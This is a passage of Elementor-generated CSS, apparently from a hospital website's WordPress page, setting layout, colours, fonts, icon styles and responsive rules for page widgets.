20px 20px 20px;border-style:solid;border-radius:20px 20px 20px 20px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-10230 .elementor-element.elementor-element-f10e7df.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-10230 .elementor-element.elementor-element-f10e7df.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-10230 .elementor-element.elementor-element-f10e7df.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-10230 .elementor-element.elementor-element-f10e7df .elementor-image-box-wrapper .elementor-image-box-img{width:25%;}.elementor-10230 .elementor-element.elementor-element-f10e7df .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10230 .elementor-element.elementor-element-f10e7df .elementor-image-box-title{font-family:"DM Sans", Sans-serif;font-size:23px;font-weight:500;}.elementor-10230 .elementor-element.elementor-element-0ab5212 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-10230 .elementor-element.elementor-element-0ab5212 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-10230 .elementor-element.elementor-element-e57789a > .elementor-widget-container{padding:20px 20px 20px 20px;border-style:solid;border-radius:20px 20px 20px 20px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-10230 .elementor-element.elementor-element-e57789a.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-10230 .elementor-element.elementor-element-e57789a.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-10230 .elementor-element.elementor-element-e57789a.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-10230 .elementor-element.elementor-element-e57789a .elementor-image-box-wrapper .elementor-image-box-img{width:25%;}.elementor-10230 .elementor-element.elementor-element-e57789a .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10230 .elementor-element.elementor-element-e57789a .elementor-image-box-title{font-family:"DM Sans", Sans-serif;font-size:23px;font-weight:500;}.elementor-10230 .elementor-element.elementor-element-17e589f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-10230 .elementor-element.elementor-element-17e589f > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-10230 .elementor-element.elementor-element-5d001f0 > .elementor-widget-container{padding:20px 20px 20px 20px;border-style:solid;border-radius:20px 20px 20px 20px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-10230 .elementor-element.elementor-element-5d001f0.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-10230 .elementor-element.elementor-element-5d001f0.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-10230 .elementor-element.elementor-element-5d001f0.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-10230 .elementor-element.elementor-element-5d001f0 .elementor-image-box-wrapper .elementor-image-box-img{width:25%;}.elementor-10230 .elementor-element.elementor-element-5d001f0 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10230 .elementor-element.elementor-element-5d001f0 .elementor-image-box-title{font-family:"DM Sans", Sans-serif;font-size:23px;font-weight:500;}.elementor-10230 .elementor-element.elementor-element-44b3cf0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-10230 .elementor-element.elementor-element-44b3cf0 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-10230 .elementor-element.elementor-element-44605ba > .elementor-widget-container{padding:20px 20px 20px 20px;border-style:solid;border-radius:20px 20px 20px 20px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-10230 .elementor-element.elementor-element-44605ba.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-10230 .elementor-element.elementor-element-44605ba.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-10230 .elementor-element.elementor-element-44605ba.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-10230 .elementor-element.elementor-element-44605ba .elementor-image-box-wrapper .elementor-image-box-img{width:25%;}.elementor-10230 .elementor-element.elementor-element-44605ba .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10230 .elementor-element.elementor-element-44605ba .elementor-image-box-title{font-family:"DM Sans", Sans-serif;font-size:23px;font-weight:500;}.elementor-10230 .elementor-element.elementor-element-7299b2f:not(.elementor-motion-effects-element-type-background), .elementor-10230 .elementor-element.elementor-element-7299b2f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(90deg, var( --e-global-color-fe8d29d ) 10%, #3E6A06 0%);}.elementor-10230 .elementor-element.elementor-element-7299b2f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 50px 0px;}.elementor-10230 .elementor-element.elementor-element-7299b2f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10230 .elementor-element.elementor-element-668d4dc > .elementor-element-populated{padding:0% 10% 0% 0%;}.elementor-10230 .elementor-element.elementor-element-9f63d11{padding:30px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10230 .elementor-element.elementor-element-153ea8c{text-align:left;}.elementor-10230 .elementor-element.elementor-element-153ea8c img{width:100%;max-width:100%;border-radius:0px 10px 10px 0px;}.elementor-bc-flex-widget .elementor-10230 .elementor-element.elementor-element-2c2796e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10230 .elementor-element.elementor-element-2c2796e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10230 .elementor-element.elementor-element-2c2796e > .elementor-element-populated{padding:0% 15% 0% 0%;}.elementor-10230 .elementor-element.elementor-element-de84752 .elementor-heading-title{font-size:40px;font-weight:400;line-height:1.15em;color:#FFFFFF;}.elementor-10230 .elementor-element.elementor-element-e8b806e > .elementor-widget-container{margin:0px 0px 28px 0px;}.elementor-10230 .elementor-element.elementor-element-e8b806e{font-size:var( --e-global-typography-1991949-font-size );color:#FFFFFF;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-10230 .elementor-element.elementor-element-3f5b39d .elementor-icon-wrapper{text-align:left;}.elementor-10230 .elementor-element.elementor-element-3f5b39d.elementor-view-stacked .elementor-icon{background-color:#FD9A00;color:#FFFFFF;}.elementor-10230 .elementor-element.elementor-element-3f5b39d.elementor-view-framed .elementor-icon, .elementor-10230 .elementor-element.elementor-element-3f5b39d.elementor-view-default .elementor-icon{color:#FD9A00;border-color:#FD9A00;}.elementor-10230 .elementor-element.elementor-element-3f5b39d.elementor-view-framed .elementor-icon, .elementor-10230 .elementor-element.elementor-element-3f5b39d.elementor-view-default .elementor-icon svg{fill:#FD9A00;}.elementor-10230 .elementor-element.elementor-element-3f5b39d.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-10230 .elementor-element.elementor-element-3f5b39d.elementor-view-stacked .elementor-icon svg{fill:#FFFFFF;}.elementor-10230 .elementor-element.elementor-element-3f5b39d .elementor-icon{font-size:24px;padding:22px;}.elementor-10230 .elementor-element.elementor-element-3f5b39d .elementor-icon svg{height:24px;}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-10230 .elementor-element.elementor-element-ea487a9 .elementor-counter-number-wrapper{color:#FFFFFF;font-family:"DM Sans", Sans-serif;font-size:32px;font-weight:700;line-height:1.3em;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-10230 .elementor-element.elementor-element-ea487a9 .elementor-counter-title{color:#FFFFFF;font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:700;line-height:1.3em;}.elementor-10230 .elementor-element.elementor-element-2b6f571 .elementor-icon-wrapper{text-align:left;}.elementor-10230 .elementor-element.elementor-element-2b6f571.elementor-view-stacked .elementor-icon{background-color:#FD9A00;color:#FFFFFF;}.elementor-10230 .elementor-element.elementor-element-2b6f571.elementor-view-framed .elementor-icon, .elementor-10230 .elementor-element.elementor-element-2b6f571.elementor-view-default .elementor-icon{color:#FD9A00;border-color:#FD9A00;}.elementor-10230 .elementor-element.elementor-element-2b6f571.elementor-view-framed .elementor-icon, .elementor-10230 .elementor-element.elementor-element-2b6f571.elementor-view-default .elementor-icon svg{fill:#FD9A00;}.elementor-10230 .elementor-element.elementor-element-2b6f571.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-10230 .elementor-element.elementor-element-2b6f571.elementor-view-stacked .elementor-icon svg{fill:#FFFFFF;}.elementor-10230 .elementor-element.elementor-element-2b6f571 .elementor-icon{font-size:24px;padding:22px;}.elementor-10230 .elementor-element.elementor-element-2b6f571 .elementor-icon svg{height:24px;}.elementor-10230 .elementor-element.elementor-element-bfc9c9b .elementor-counter-number-wrapper{color:#FFFFFF;font-family:"DM Sans", Sans-serif;font-size:32px;font-weight:700;line-height:1.3em;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-10230 .elementor-element.elementor-element-bfc9c9b .elementor-counter-title{color:#FFFFFF;font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:700;line-height:1.3em;}.elementor-10230 .elementor-element.elementor-element-04efb1f .elementor-icon-wrapper{text-align:left;}.elementor-10230 .elementor-element.elementor-element-04efb1f.elementor-view-stacked .elementor-icon{background-color:#FD9A00;color:#FFFFFF;}.elementor-10230 .elementor-element.elementor-element-04efb1f.elementor-view-framed .elementor-icon, .elementor-10230 .elementor-element.elementor-element-04efb1f.elementor-view-default .elementor-icon{color:#FD9A00;border-color:#FD9A00;}.elementor-10230 .elementor-element.elementor-element-04efb1f.elementor-view-framed .elementor-icon, .elementor-10230 .elementor-element.elementor-element-04efb1f.elementor-view-default .elementor-icon svg{fill:#FD9A00;}.elementor-10230 .elementor-element.elementor-element-04efb1f.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-10230 .elementor-element.elementor-element-04efb1f.elementor-view-stacked .elementor-icon svg{fill:#FFFFFF;}.elementor-10230 .elementor-element.elementor-element-04efb1f .elementor-icon{font-size:24px;padding:22px;}.elementor-10230 .elementor-element.elementor-element-04efb1f .elementor-icon svg{height:24px;}.elementor-10230 .elementor-element.elementor-element-4943441 .elementor-counter-number-wrapper{color:#FFFFFF;font-family:"DM Sans", Sans-serif;font-size:32px;font-weight:700;line-height:1.3em;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-10230 .elementor-element.elementor-element-4943441 .elementor-counter-title{color:#FFFFFF;font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:700;line-height:1.3em;}.elementor-10230 .elementor-element.elementor-element-456c114{padding:10px 0px 0px 0px;}.elementor-10230 .elementor-element.elementor-element-39d82eb .elementor-icon-wrapper{text-align:left;}.elementor-10230 .elementor-element.elementor-element-39d82eb.elementor-view-stacked .elementor-icon{background-color:#FD9A00;color:#FFFFFF;}.elementor-10230 .elementor-element.elementor-element-39d82eb.elementor-view-framed .elementor-icon, .elementor-10230 .elementor-element.elementor-element-39d82eb.elementor-view-default .elementor-icon{color:#FD9A00;border-color:#FD9A00;}.elementor-10230 .elementor-element.elementor-element-39d82eb.elementor-view-framed .elementor-icon, .elementor-10230 .elementor-element.elementor-element-39d82eb.elementor-view-default .elementor-icon svg{fill:#FD9A00;}.elementor-10230 .elementor-element.elementor-element-39d82eb.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-10230 .elementor-element.elementor-element-39d82eb.elementor-view-stacked .elementor-icon svg{fill:#FFFFFF;}.elementor-10230 .elementor-element.elementor-element-39d82eb .elementor-icon{font-size:24px;padding:22px;}.elementor-10230 .elementor-element.elementor-element-39d82eb .elementor-icon svg{height:24px;}.elementor-10230 .elementor-element.elementor-element-a2ec057 .elementor-counter-number-wrapper{color:#FFFFFF;font-family:"DM Sans", Sans-serif;font-size:32px;font-weight:700;line-height:1.3em;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-10230 .elementor-element.elementor-element-a2ec057 .elementor-counter-title{color:#FFFFFF;font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:700;line-height:1.3em;}.elementor-10230 .elementor-element.elementor-element-71ebab4 .elementor-icon-wrapper{text-align:left;}.elementor-10230 .elementor-element.elementor-element-71ebab4.elementor-view-stacked .elementor-icon{background-color:#FD9A00;color:#FFFFFF;}.elementor-10230 .elementor-element.elementor-element-71ebab4.elementor-view-framed .elementor-icon, .elementor-10230 .elementor-element.elementor-element-71ebab4.elementor-view-default .elementor-icon{color:#FD9A00;border-color:#FD9A00;}.elementor-10230 .elementor-element.elementor-element-71ebab4.elementor-view-framed .elementor-icon, .elementor-10230 .elementor-element.elementor-element-71ebab4.elementor-view-default .elementor-icon svg{fill:#FD9A00;}.elementor-10230 .elementor-element.elementor-element-71ebab4.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-10230 .elementor-element.elementor-element-71ebab4.elementor-view-stacked .elementor-icon svg{fill:#FFFFFF;}.elementor-10230 .elementor-element.elementor-element-71ebab4 .elementor-icon{font-size:24px;padding:22px;}.elementor-10230 .elementor-element.elementor-element-71ebab4 .elementor-icon svg{height:24px;}.elementor-10230 .elementor-element.elementor-element-9fef873 .elementor-counter-number-wrapper{color:#FFFFFF;font-family:"DM Sans", Sans-serif;font-size:32px;font-weight:700;line-height:1.3em;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-10230 .elementor-element.elementor-element-9fef873 .elementor-counter-title{color:#FFFFFF;font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:700;line-height:1.3em;}.elementor-10230 .elementor-element.elementor-element-a2b8122 .elementor-icon-wrapper{text-align:left;}.elementor-10230 .elementor-element.elementor-element-a2b8122.elementor-view-stacked .elementor-icon{background-color:#FD9A00;color:#FFFFFF;}.elementor-10230 .elementor-element.elementor-element-a2b8122.elementor-view-framed .elementor-icon, .elementor-10230 .elementor-element.elementor-element-a2b8122.elementor-view-default .elementor-icon{color:#FD9A00;border-color:#FD9A00;}.elementor-10230 .elementor-element.elementor-element-a2b8122.elementor-view-framed .elementor-icon, .elementor-10230 .elementor-element.elementor-element-a2b8122.elementor-view-default .elementor-icon svg{fill:#FD9A00;}.elementor-10230 .elementor-element.elementor-element-a2b8122.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-10230 .elementor-element.elementor-element-a2b8122.elementor-view-stacked .elementor-icon svg{fill:#FFFFFF;}.elementor-10230 .elementor-element.elementor-element-a2b8122 .elementor-icon{font-size:24px;padding:22px;}.elementor-10230 .elementor-element.elementor-element-a2b8122 .elementor-icon svg{height:24px;}.elementor-10230 .elementor-element.elementor-element-e3cc60d .elementor-counter-number-wrapper{color:#FFFFFF;font-family:"DM Sans", Sans-serif;font-size:32px;font-weight:700;line-height:1.3em;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-10230 .elementor-element.elementor-element-e3cc60d .elementor-counter-title{color:#FFFFFF;font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:700;line-height:1.3em;}.elementor-10230 .elementor-element.elementor-element-d987c4b:not(.elementor-motion-effects-element-type-background), .elementor-10230 .elementor-element.elementor-element-d987c4b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-fe8d29d );}.elementor-10230 .elementor-element.elementor-element-d987c4b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-10230 .elementor-element.elementor-element-d987c4b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10230 .elementor-element.elementor-element-30bd374 > .elementor-widget-container{margin:0px 0px 44px 0px;}.elementor-10230 .elementor-element.elementor-element-30bd374{text-align:center;}.elementor-10230 .elementor-element.elementor-element-30bd374 .elementor-heading-title{font-size:56px;font-weight:400;line-height:1.15em;color:#2E2E2E;}.elementor-10230 .elementor-element.elementor-element-fd68816 > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-10230 .elementor-element.elementor-element-fd68816 .row > div{padding-right:calc( 20px / 2 );padding-left:calc( 20px / 2 );}.elementor-10230 .elementor-element.elementor-element-fd68816 .row{margin-left:calc( -20px / 2 );margin-right:calc( -20px / 2 );}.elementor-10230 .elementor-element.elementor-element-fd68816 .service{margin-bottom:20px;}.elementor-10230 .elementor-element.elementor-element-6febc89d{padding:50px 0px 0px 0px;}.elementor-10230 .elementor-element.elementor-element-6acb0b26 > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-10230 .elementor-element.elementor-element-6acb0b26{text-align:center;}.elementor-10230 .elementor-element.elementor-element-6acb0b26 .elementor-heading-title{font-size:56px;font-weight:400;color:#2E2E2E;}.elementor-10230 .elementor-element.elementor-element-2b567f2 > .elementor-container{max-width:880px;}.elementor-10230 .elementor-element.elementor-element-4aca4336 > .elementor-widget-container{margin:0px 0px -54px 0px;}.elementor-10230 .elementor-element.elementor-element-4aca4336{text-align:center;}.elementor-10230 .elementor-element.elementor-element-4aca4336 .elementor-heading-title{font-size:86px;font-weight:400;font-style:italic;line-height:1em;color:#3E6A06;}.elementor-widget-deo-testimonials-slider .testimonial__rating{color:var( --e-global-color-accent );}.elementor-widget-deo-testimonials-slider .testimonial__text{color:var( --e-global-color-primary );}.elementor-10230 .elementor-element.elementor-element-573c023c .eversor-testimonials-slider{margin-right:calc( -0px / 2 );margin-left:calc( -0px / 2 );}.elementor-10230 .elementor-element.elementor-element-573c023c .testimonial-wrap{margin-left:calc( 0px / 2 );margin-right:calc( 0px / 2 );}.elementor-10230 .elementor-element.elementor-element-573c023c .testimonial__rating{color:#006738;margin-bottom:20px;}.elementor-10230 .elementor-element.elementor-element-573c023c .testimonial__text{color:#666666;margin-bottom:40px;}.elementor-10230 .elementor-element.elementor-element-573c023c .testimonial__author{letter-spacing:0px;}.elementor-10230 .elementor-element.elementor-element-573c023c .testimonial__company{letter-spacing:0px;}.elementor-10230 .elementor-element.elementor-element-573c023c .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){border-color:#A3A5BA;}.elementor-10230 .elementor-element.elementor-element-573c023c .swiper-pagination-bullet-active, .elementor-10230 .elementor-element.elementor-element-573c023c .swiper-pagination-bullet:hover, .elementor-10230 .elementor-element.elementor-element-573c023c .swiper-pagination-bullet:focus{background-color:#3E6A06;border-color:#3E6A06;}.elementor-10230 .elementor-element.elementor-element-2d52111a{--e-image-carousel-slides-to-show:5;}.elementor-10230 .elementor-element.elementor-element-2d52111a > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-10230 .elementor-element.elementor-element-7bd0699b{--divider-border-style:solid;--divider-color:var( --e-global-color-71604b8 );--divider-border-width:1px;}.elementor-10230 .elementor-element.elementor-element-7bd0699b > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-10230 .elementor-element.elementor-element-7bd0699b .elementor-divider-separator{width:100%;}.elementor-10230 .elementor-element.elementor-element-7bd0699b .elementor-divider{padding-block-start:50px;padding-block-end:50px;}.elementor-10230 .elementor-element.elementor-element-23de9a7b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10230 .elementor-element.elementor-element-23de9a7b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://careandcurehospitals.com/wp-content/uploads/2021/12/08_medical_cta_direction.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-10230 .elementor-element.elementor-element-23de9a7b > .elementor-element-populated >  .elementor-background-overlay{background-color:#FD9A00;opacity:0.68;}.elementor-10230 .elementor-element.elementor-element-23de9a7b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10230 .elementor-element.elementor-element-23de9a7b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20% 20% 20% 20%;}.elementor-10230 .elementor-element.elementor-element-23de9a7b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10230 .elementor-element.elementor-element-23de9a7b .elementor-element-populated a{color:#FFFFFF;}.elementor-10230 .elementor-element.elementor-element-23de9a7b .elementor-element-populated a:hover{color:#FFFFFF;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-10230 .elementor-element.elementor-element-5d45a53{width:auto;max-width:auto;--icon-box-icon-margin:8px;}.elementor-10230 .elementor-element.elementor-element-5d45a53 .elementor-icon-box-title{margin-bottom:0px;color:#FFFFFF;}.elementor-10230 .elementor-element.elementor-element-5d45a53.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-10230 .elementor-element.elementor-element-5d45a53.elementor-view-framed .elementor-icon, .elementor-10230 .elementor-element.elementor-element-5d45a53.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-10230 .elementor-element.elementor-element-5d45a53 .elementor-icon{font-size:38px;}.elementor-10230 .elementor-element.elementor-element-5d45a53 .elementor-icon-box-title, .elementor-10230 .elementor-element.elementor-element-5d45a53 .elementor-icon-box-title a{font-size:20px;font-weight:400;}.elementor-10230 .elementor-element.elementor-element-5d45a53 .elementor-icon-box-description{font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:700;color:#FFFFFF;}.elementor-10230 .elementor-element.elementor-element-6b08a0e2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10230 .elementor-element.elementor-element-6b08a0e2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FD9A00;}.elementor-10230 .elementor-element.elementor-element-6b08a0e2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10230 .elementor-element.elementor-element-6b08a0e2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20% 20% 20% 20%;}.elementor-10230 .elementor-element.elementor-element-6b08a0e2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10230 .elementor-element.elementor-element-6b08a0e2 .elementor-element-populated a{color:#FFFFFF;}.elementor-10230 .elementor-element.elementor-element-6b08a0e2 .elementor-element-populated a:hover{color:#FFFFFF;}.elementor-10230 .elementor-element.elementor-element-39c52aa{width:auto;max-width:auto;--icon-box-icon-margin:8px;}.elementor-10230 .elementor-element.elementor-element-39c52aa .elementor-icon-box-title{margin-bottom:0px;color:#FFFFFF;}.elementor-10230 .elementor-element.elementor-element-39c52aa.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-10230 .elementor-element.elementor-element-39c52aa.elementor-view-framed .elementor-icon, .elementor-10230 .elementor-element.elementor-element-39c52aa.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-10230 .elementor-element.elementor-element-39c52aa .elementor-icon{font-size:38px;}.elementor-10230 .elementor-element.elementor-element-39c52aa .elementor-icon-box-title, .elementor-10230 .elementor-element.elementor-element-39c52aa .elementor-icon-box-title a{font-size:20px;font-weight:400;}.elementor-10230 .elementor-element.elementor-element-39c52aa .elementor-icon-box-description{font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:700;color:#FFFFFF;}.elementor-10230 .elementor-element.elementor-element-25640aba:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10230 .elementor-element.elementor-element-25640aba > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://careandcurehospitals.com/wp-content/uploads/2021/12/08_medical_cta_email-min.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-10230 .elementor-element.elementor-element-25640aba > .elementor-element-populated >  .elementor-background-overlay{background-color:#FD9A00;opacity:0.68;}.elementor-10230 .elementor-element.elementor-element-25640aba.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10230 .elementor-element.elementor-element-25640aba > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20% 20% 20% 20%;}.elementor-10230 .elementor-element.elementor-element-25640aba > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10230 .elementor-element.elementor-element-25640aba .elementor-element-populated a{color:#FFFFFF;}.elementor-10230 .elementor-element.elementor-element-25640aba .elementor-element-populated a:hover{color:#FFFFFF;}.elementor-10230 .elementor-element.elementor-element-0a10bbd{width:auto;max-width:auto;--icon-box-icon-margin:8px;}.elementor-10230 .elementor-element.elementor-element-0a10bbd .elementor-icon-box-title{margin-bottom:0px;color:#FFFFFF;}.elementor-10230 .elementor-element.elementor-element-0a10bbd.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-10230 .elementor-element.elementor-element-0a10bbd.elementor-view-framed .elementor-icon, .elementor-10230 .elementor-element.elementor-element-0a10bbd.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-10230 .elementor-element.elementor-element-0a10bbd .elementor-icon{font-size:38px;}.elementor-10230 .elementor-element.elementor-element-0a10bbd .elementor-icon-box-title, .elementor-10230 .elementor-element.elementor-element-0a10bbd .elementor-icon-box-title a{font-size:20px;font-weight:400;}.elementor-10230 .elementor-element.elementor-element-0a10bbd .elementor-icon-box-description{font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:700;color:#FFFFFF;}@media(max-width:1024px){.elementor-10230 .elementor-element.elementor-element-39157bca{padding:60px 0px 70px 0px;}.elementor-10230 .elementor-element.elementor-element-3c9dbb7f .elementor-heading-title{font-size:3.2rem;}.elementor-10230 .elementor-element.elementor-element-77f5356e{font-size:var( --e-global-typography-1991949-font-size );}.elementor-10230 .elementor-element.elementor-element-668d4dc > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-10230 .elementor-element.elementor-element-2c2796e > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-10230 .elementor-element.elementor-element-de84752 .elementor-heading-title{font-size:34px;}.elementor-10230 .elementor-element.elementor-element-e8b806e{font-size:var( --e-global-typography-1991949-font-size );}.elementor-10230 .elementor-element.elementor-element-30bd374 .elementor-heading-title{font-size:42px;}.elementor-10230 .elementor-element.elementor-element-6acb0b26 .elementor-heading-title{font-size:42px;}.elementor-10230 .elementor-element.elementor-element-4aca4336 .elementor-heading-title{font-size:42px;}.elementor-10230 .elementor-element.elementor-element-2d52111a{--e-image-carousel-slides-to-show:4;}.elementor-10230 .elementor-element.elementor-element-23de9a7b > .elementor-element-populated{padding:10% 10% 10% 10%;}.elementor-10230 .elementor-element.elementor-element-6b08a0e2 > .elementor-element-populated{padding:10% 10% 10% 10%;}.elementor-10230 .elementor-element.elementor-element-25640aba > .elementor-element-populated{padding:10% 10% 10% 10%;}}@media(max-width:767px){.elementor-10230 .elementor-element.elementor-element-3c9dbb7f .elementor-heading-title{font-size:2.25rem;}.elementor-10230 .elementor-element.elementor-element-77f5356e{font-size:var( --e-global-typography-1991949-font-size );}.elementor-10230 .elementor-element.elementor-element-5c0c995 .elementor-image-box-img{margin-bottom:15px;}.elementor-10230 .elementor-element.elementor-element-a9804b7 .elementor-image-box-img{margin-bottom:15px;}.elementor-10230 .elementor-element.elementor-element-8aeb9e8 .elementor-image-box-img{margin-bottom:15px;}.elementor-10230 .elementor-element.elementor-element-a423411 .elementor-image-box-img{margin-bottom:15px;}.elementor-10230 .elementor-element.elementor-element-baf0999 .elementor-image-box-img{margin-bottom:15px;}.elementor-10230 .elementor-element.elementor-element-5957f2f .elementor-image-box-img{margin-bottom:15px;}.elementor-10230 .elementor-element.elementor-element-917a839 .elementor-image-box-img{margin-bottom:15px;}.elementor-10230 .elementor-element.elementor-element-d52d9c4 .elementor-image-box-img{margin-bottom:15px;}.elementor-10230 .elementor-element.elementor-element-f10e7df .elementor-image-box-img{margin-bottom:15px;}.elementor-10230 .elementor-element.elementor-element-e57789a .elementor-image-box-img{margin-bottom:15px;}.elementor-10230 .elementor-element.elementor-element-5d001f0 .elementor-image-box-img{margin-bottom:15px;}.elementor-10230 